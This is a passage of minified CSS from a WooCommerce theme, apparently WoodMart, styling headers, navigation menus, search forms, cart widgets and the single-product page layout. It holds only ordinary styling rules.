var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-accented>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.aligncenter{display:block;clear:both;margin:0 auto 20px auto}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-s{font-size:16px}.wd-items-top{align-items:flex-start}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/1.5)}p.stock.wd-style-bordered span{border:1px solid #85B951;color:var(--color-gray-800)}p.stock.wd-style-bordered span:before{content:"";display:inline-block;margin-inline-end:8px;width:8px;height:8px;border-radius:50%;background-color:#85B951;vertical-align:baseline}p.stock.wd-style-bordered.out-of-stock span{border-color:#E22D2D}p.stock.wd-style-bordered.out-of-stock span:before{background-color:#E22D2D}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin-top:0!important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-header-nav.wd-inline{flex:0 0 auto;max-width:100%}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}@supports (-webkit-touch-callout:none){.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-shape-rounded{--wd-social-radius:5px}.wd-social-icons.wd-style-colored{--wd-social-color:#fff;--wd-social-shadow-hover:inset 0 0 200px rgba(0,0,0,0.15)}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-inline-start:-20px;padding:2px 4px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--wd-label-color);color:#fff;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;inset-inline-start:10px;border:4px solid var(--wd-label-color);border-bottom-color:transparent!important;border-inline-end-color:transparent!important;border-inline-end-width:7px;border-inline-start-width:0}.menu-label-orange{--wd-label-color:#FBBC34}.menu-label-blue{--wd-label-color:#00A1BE}.menu-label-primary{--wd-label-color:var(--wd-primary-color)}.menu-label-red{--wd-label-color:#D41212}.menu-label-green{--wd-label-color:#65B32E}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-login-divider{display:flex;align-items:center;text-transform:uppercase}.wd-login-divider span{margin-inline:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0%;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left 